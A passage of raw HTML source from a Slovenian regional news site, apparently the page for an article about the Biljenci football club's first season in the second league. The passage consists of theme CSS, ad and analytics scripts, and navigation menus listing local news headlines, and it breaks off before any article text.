    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/goriska-24/",
                                "name": "Goriška 24"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/biljenci-prvic-med-drugoligasi-krst-v-dolinci/",
                                "name": "Biljenci prvič med drugoligaši: KRST V DOLINCI"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-4209 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child biljenci-prvic-med-drugoligasi-krst-v-dolinci global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d5fca10725_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d5fca10c12_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696d5fca10c12" ><script>var block_td_uid_2_696d5fca10c12 = new tdBlock();
block_td_uid_2_696d5fca10c12.id = "td_uid_2_696d5fca10c12";
block_td_uid_2_696d5fca10c12.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696d5fca10c12_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696d5fca10c12_rand","tdc_css_class_style":"td_uid_2_696d5fca10c12_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696d5fca10c12.td_column_number = "3";
block_td_uid_2_696d5fca10c12.block_type = "td_block_mega_menu";
block_td_uid_2_696d5fca10c12.post_count = "5";
block_td_uid_2_696d5fca10c12.found_posts = "1645";
block_td_uid_2_696d5fca10c12.header_color = "";
block_td_uid_2_696d5fca10c12.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d5fca10c12.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_696d5fca10c12);
</script><div id=td_uid_2_696d5fca10c12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
